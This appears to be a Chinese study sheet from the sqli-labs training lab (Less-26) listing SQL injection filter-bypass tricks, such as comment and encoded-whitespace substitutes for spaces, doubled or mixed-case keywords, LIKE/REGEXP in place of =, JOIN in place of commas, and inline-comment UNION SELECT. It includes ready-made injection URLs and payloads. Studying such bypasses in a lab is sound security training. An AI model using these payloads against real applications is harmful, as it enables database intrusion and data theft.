 +号代替空格
()号代替空格
39.104.80.141:81/sqli-labs-master/Less-26/?id=1'+aandnd+(1);%00
空格被过滤
/**/多行注释代替空格
select * FROM users where id='1'/**/and/**/1=1
内联注释代替空格
select * from users where id='1'/*!and*//*!1=2*/
两个空格代替一个空格
%a0、%0a、%0b、%0c、%0d、 %20、 %09 、%00 代替空格
双写关键字绕过
39.104.80.141:81/sqli-labs-master/Less-26/?id=1'+aandnd%0B1;%00
and、or被过滤
大小写绕过
39.104.80.141:81/sqli-labs-master/Less-26/?id=1'+Aandnd%0B1;%00
使用&&、||、 逻辑符号绕过
外加逻辑符号url编码绕过
注释符号被过滤
使用 ;%00 代替注释
纯单引号代替注释
sdsgsg' and 1'
SQL注入绕过
=号被过滤
like代替=号
relike代替=号
REGEXP代替=号
大于号绕过
小于号绕过
,号被过滤
通常情况下
select * from users where id=1 union select 1,2,3 会使用到逗号
使用join自连接
select * form users where id='1' select * from (select 1)a join (select 2)b join (select 3 )c
使用如substr、mid截断函数
select SUBSTR('admin' FROM 1 FOR 1);
union select被过滤
整体被过滤
大小写绕过
/**/多行注释绕过
内联注释绕过
select * FROM users where username='admin' /*!UNion*/SElect 1,2,3
单个被过滤
大小写绕过
双写绕过
十六进制编码绕过